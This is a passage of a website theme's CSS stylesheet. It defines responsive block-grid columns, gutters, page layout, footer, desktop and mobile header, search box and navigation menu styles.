  .sm-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .sm-block-grid-7 > div {
    width: 14.28571%;
  }
  .sm-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .sm-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .sm-block-grid-8 > div {
    width: 12.5%;
  }
  .sm-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .sm-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .sm-block-grid-9 > div {
    width: 11.11111%;
  }
  .sm-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .sm-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .sm-block-grid-10 > div {
    width: 10%;
  }
  .sm-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .sm-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .sm-block-grid-11 > div {
    width: 9.09091%;
  }
  .sm-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .sm-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .sm-block-grid-12 > div {
    width: 8.33333%;
  }
  .sm-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .sm-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Medium */
@media (min-width: 1024.1px) {
  [class*="block-grid-"] {
    margin: 0 -15px;
  }
  [class*="block-grid-"] > div {
    padding: 0 15px;
  }
  .item-columns {
    padding: 0 15px;
  }
  .md-block-grid-1 > div {
    width: 100%;
  }
  .md-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .md-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .md-block-grid-2 > div {
    width: 50%;
  }
  .md-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .md-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .md-block-grid-3 > div {
    width: 33.33333%;
  }
  .md-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .md-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .md-block-grid-4 > div {
    width: 25%;
  }
  .md-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .md-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .md-block-grid-5 > div {
    width: 20%;
  }
  .md-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .md-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .md-block-grid-6 > div {
    width: 16.66667%;
  }
  .md-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .md-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .md-block-grid-7 > div {
    width: 14.28571%;
  }
  .md-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .md-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .md-block-grid-8 > div {
    width: 12.5%;
  }
  .md-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .md-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .md-block-grid-9 > div {
    width: 11.11111%;
  }
  .md-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .md-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .md-block-grid-10 > div {
    width: 10%;
  }
  .md-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .md-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .md-block-grid-11 > div {
    width: 9.09091%;
  }
  .md-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .md-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .md-block-grid-12 > div {
    width: 8.33333%;
  }
  .md-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .md-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Large */
@media (min-width: 1200px) {
  [class*="block-grid-"] {
    margin: 0 -15px;
  }
  [class*="block-grid-"] > div {
    padding: 0 15px;
  }
  .item-columns {
    padding: 0 15px;
  }
  .lg-block-grid-1 > div {
    width: 100%;
  }
  .lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .lg-block-grid-2 > div {
    width: 50%;
  }
  .lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .lg-block-grid-3 > div {
    width: 33.33333%;
  }
  .lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .lg-block-grid-4 > div {
    width: 25%;
  }
  .lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .lg-block-grid-5 > div {
    width: 20%;
  }
  .lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .lg-block-grid-6 > div {
    width: 16.66667%;
  }
  .lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .lg-block-grid-7 > div {
    width: 14.28571%;
  }
  .lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .lg-block-grid-8 > div {
    width: 12.5%;
  }
  .lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .lg-block-grid-9 > div {
    width: 11.11111%;
  }
  .lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .lg-block-grid-10 > div {
    width: 10%;
  }
  .lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .lg-block-grid-11 > div {
    width: 9.09091%;
  }
  .lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .lg-block-grid-12 > div {
    width: 8.33333%;
  }
  .lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Large Listing Page*/
@media (min-width: 1550px) {
  .hm_lg-block-grid-1 > div {
    width: 100%;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .hm_lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .hm_lg-block-grid-2 > div {
    width: 50%;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .hm_lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .hm_lg-block-grid-3 > div {
    width: 33.33333%;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .hm_lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .hm_lg-block-grid-4 > div {
    width: 25%;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .hm_lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .hm_lg-block-grid-5 > div {
    width: 20%;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .hm_lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .hm_lg-block-grid-6 > div {
    width: 16.66667%;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .hm_lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .hm_lg-block-grid-7 > div {
    width: 14.28571%;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .hm_lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .hm_lg-block-grid-8 > div {
    width: 12.5%;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .hm_lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .hm_lg-block-grid-9 > div {
    width: 11.11111%;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .hm_lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .hm_lg-block-grid-10 > div {
    width: 10%;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .hm_lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .hm_lg-block-grid-11 > div {
    width: 9.09091%;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .hm_lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .hm_lg-block-grid-12 > div {
    width: 8.33333%;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .hm_lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

.no-gutter [class*="block-grid-"] {
  margin: 0 !important;
}

.no-gutter [class*="block-grid-"] > div {
  padding: 0 !important;
}

.no-gutter .row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.no-gutter [class*="col-"], .no-gutter .item-columns {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.small-gutter [class*="block-grid-"] {
  margin-left: 1px !important;
  margin-right: 1px !important;
}

.small-gutter [class*="block-grid-"] > div {
  padding-left: 1px !important;
  padding-right: 1px !important;
  margin-bottom: 2px;
}

/*------------------------------------------------------------------*\	
				4 - LAYOUT STYLE																										
\*------------------------------------------------------------------*/
body .wrapper-page {
  width: 100%;
  background: #fff;
  z-index: 11;
}

body.boxed-layout, body.boxed {
  background: #efefef;
  max-width: 1440px;
  -webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  margin: 0 auto;
}

body.boxed-layout .wrapper-page, body.boxed .wrapper-page {
  background: #fff;
}

body.open-off-canvas:after {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 5000px;
  z-index: 99;
}

body .page {
  position: relative;
}

body .container-layout-content.container {
  margin-bottom: 30px;
}

.main-page-content {
  position: relative;
}

#wp-content {
  min-height: 150px;
  background: #fff;
}

#wp-footer {
  position: relative;
  z-index: 9;
}

footer .footer-main {
  background: var(--conult-footer-bg-color);
  color: var(--conult-footer-color);
  font-size: 16px;
  position: relative;
  z-index: 111;
}

footer .footer-main a {
  color: var(--conult-footer-color);
}

footer .footer-main a:hover, footer .footer-main a:focus {
  color: #fff;
}

footer .footer-main .footer-main > p {
  display: none;
}

footer .footer-main .column > .widget:first-child {
  padding-top: 45px;
}

.copyright {
  color: var(--conult-footer-color);
  background: #1b1f2e;
}

.copyright .copyright-content {
  text-align: center;
  padding: 35px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

@media (max-width: 1025px) {
  .container {
    max-width: 100%;
  }
}

/*------------------------------------------------------------------*\	
				5 - HEADER STYLE																											
\*------------------------------------------------------------------*/
.header_mobile_screen {
  display: none;
}

@media (max-width: 1024px) {
  .header_mobile_screen {
    display: block;
  }
  .header_default_screen {
    display: none;
  }
}

.gv-sticky-menu {
  position: relative;
  -webkit-transition: all 0.36s !important;
  transition: all 0.36s !important;
}

.gv-sticky-wrapper {
  position: relative;
  z-index: 1;
  width: 100%;
}

.gv-sticky-wrapper.is-fixed > .gv-sticky-menu {
  position: fixed !important;
  width: 100%;
  z-index: 999;
  left: 0;
  top: 0;
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}

.gva-search {
  position: relative;
}

.gva-search .control-search {
  display: inline-block;
  text-align: center;
  line-height: 30px;
}

.gva-search .control-search .icon {
  font-size: 22px;
}

.gva-search .control-search:hover i, .gva-search .control-search:focus i, .gva-search .control-search.search-open i {
  color: var(--e-global-color-primary);
}

.gva-search .gva-search-content {
  position: absolute;
  top: 100%;
  right: -35px;
  z-index: 1;
  background: #fff;
  z-index: 9;
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.08);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.08);
  min-width: 250px;
  margin-top: 16px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  visibility: hidden;
  padding: 15px;
}

.gva-search .gva-search-content:after {
  content: '';
  border: 10px solid transparent;
  border-bottom-color: #fff;
  position: absolute;
  bottom: 100%;
  right: 45px;
}

.gva-search .gva-main-search {
  padding-top: 0;
}

.gva-search.open .gva-search-content {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

@media (max-width: 767.98px) {
  header {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
}

.header-mobile {
  background: #FFF !important;
  width: 100%;
  position: relative;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
}

.header-mobile .topbar-mobile {
  padding: 5px 15px;
  font-size: 14px;
  background: #1b1f2e;
  color: #d2dce5;
}

.header-mobile .topbar-mobile a {
  color: #d2dce5;
}

.header-mobile .topbar-mobile a:hover {
  color: var(--e-global-color-primary);
}

.header-mobile .topbar-mobile .topbar-content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (max-width: 310px) {
  .header-mobile .topbar-mobile .topbar-left {
    display: none;
  }
}

.header-mobile .topbar-mobile .topbar-left .topbar-information i {
  color: var(--e-global-color-primary);
  margin-right: 6px;
  position: relative;
  top: 1px;
}

.header-mobile .topbar-mobile .topbar-right {
  text-align: right;
}

.header-mobile .topbar-mobile .topbar-right .socials-2 {
  width: auto;
}

.header-mobile .topbar-mobile .topbar-right .socials-2 li a {
  font-size: 16px;
}

.header-mobile .header-mobile-content {
  position: relative;
  padding: 17px 30px 15px;
}

@media (max-width: 800px) {
  .header-mobile .header-mobile-content {
    padding: 15px 20px 13px;
  }
}

.header-mobile .header-mobile-content .header-content-inner .header-left {
  width: 50%;
  float: left;
  min-height: 20px;
}

.header-mobile .header-mobile-content .header-content-inner .header-left .logo-mobile {
  max-width: 150px;
  padding-top: 6px;
}

.header-mobile .header-mobile-content .header-content-inner .header-left .logo-mobile img {
  max-width: 100%;
}

.header-mobile .header-mobile-content .header-content-inner .header-right {
  width: 50%;
  float: left;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-mobile .header-mobile-content .header-content-inner .header-right .main-search {
  padding-top: 2px;
}

.header-mobile .header-mobile-content .header-content-inner .header-right .main-search .control-search .icon {
  color: #1b1f2e;
  font-size: 20px;
  font-weight: 700;
}

.header-mobile .header-mobile-content .header-content-inner .header-right .canvas-mobile {
  margin-left: 18px;
}

.header-mobile .header-mobile-content .header-content-inner .header-right .canvas-mobile .dropdown-toggle .icon {
  font-size: 30px;
  color: #1b1f2e;
  border: 1px solid #C9D5DB;
  padding: 3px;
  border-radius: 6px;
}

.header-mobile .header-mobile-content .header-content-inner .header-right .canvas-mobile .dropdown-toggle:after {
  display: none;
}

.header-mobile .header-mobile-content .mini-cart-header {
  margin-top: -15px !important;
  position: absolute;
  top: 50%;
  right: 25px;
}

.header-builder-frontend {
  position: relative;
  z-index: 999;
  width: 100%;
}

.header-builder-frontend.header-position-relative .header-builder-inner {
  position: relative;
  width: 100%;
}

.header-builder-frontend.header-position-absolute .header-builder-inner {
  position: absolute;
  width: 100%;
}

.header-builder-frontend.header-position-absolute .header-builder-inner .gv-sticky-menu.stuck {
  background: #1b1f2e;
}

@media (max-width: 767.98px) {
  .header-builder-frontend {
    position: relative;
  }
}

.header-default {
  background: #fff;
  position: relative;
  z-index: 999;
}

.header-default .header-bottom {
  background: #fff;
  position: relative;
}

.header-default .header-bottom .header-bottom-inner {
  position: relative;
  padding-left: 170px;
  min-height: 80px;
  padding-right: 28px;
}

.header-default .header-bottom .header-bottom-inner .logo {
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 1;
  padding: 15px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 125px;
  margin-top: 2px;
}

.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu {
  float: right;
}

.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu > li > a {
  padding: 30px 2px;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -18px;
  z-index: 1;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box .control-search svg {
  width: 22px;
  fill: #1b1f2e;
  opacity: 0.9;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box .control-search:hover svg {
  fill: var(--e-global-color-primary);
}

.header-builder {
  min-height: 550px;
}

.header-builder.header-bg-black {
  padding: 10px 0 30px;
  background: url("../images/bg-header-builder.jpg") no-repeat center top transparent;
  background-size: cover;
}

/*------------------------------------------------------------------*\	
				5 - MENU STYLE																											
\*------------------------------------------------------------------*/
ul.gva-nav-menu {
  margin-bottom: 0;
  padding: 0;
}

ul.gva-nav-menu > li {
  margin: 0;
  padding: 0;
  position: relative;
  list-style: none;
  float: left;
  display: inline-block;
  padding: 0 20px;
}

@media (max-width: 1300px) {
  ul.gva-nav-menu > li {
    padding: 0 16px;
  }
}

ul.gva-nav-menu > li > a {
  font-size: 16px;
  font-weight: 500;
  height: auto;
  position: relative;
  display: inline-block;
  font-family: var(--conult-heading-font-family);
  color: var(--conult-heading-color);
  padding: 35px 0;
  letter-spacing: 0.2px;
}

ul.gva-nav-menu > li > a:after {
  content: '';
  width: 100%;
  height: 3px;
  border-radius: 30px;
  background-color: var(--e-global-color-primary);
  position: absolute;
  bottom: -5px;
  left: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 11;
  opacity: 0;
}

ul.gva-nav-menu > li > a .caret {
  margin-left: 3px;
  top: 2px;
  position: relative;
  height: 8px;
  width: 10px;
  display: inline-block;
  font-size: 14px;
}

ul.gva-nav-menu > li > a .caret:after {
  content: '\f107';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -7px;
  z-index: 1;
  font-family: "Font Awesome 5 Free";
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
  opacity: 0.8;
}

ul.gva-nav-menu > li:hover > a, ul.gva-nav-menu > li:active > a, ul.gva-nav-menu > li:focus > a, ul.gva-nav-menu > li.current_page_parent > a {
  color: var(--e-global-color-primary);
}

ul.gva-nav-menu > li:hover > a:after, ul.gva-nav-menu > li:active > a:after, ul.gva-nav-menu > li:focus > a:after, ul.gva-nav-menu > li.current_page_parent > a:after {
  bottom: -1px;
  opacity: 1;
}

ul.gva-nav-menu > li > .submenu-inner:after {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 0;
  width: 100%;
  height: 20px;
  display: block;
  background: transparent;
}

@media (max-width: 1024px) {
  ul.gva-nav-menu > li > .submenu-inner:after {
    display: none;
  }
}

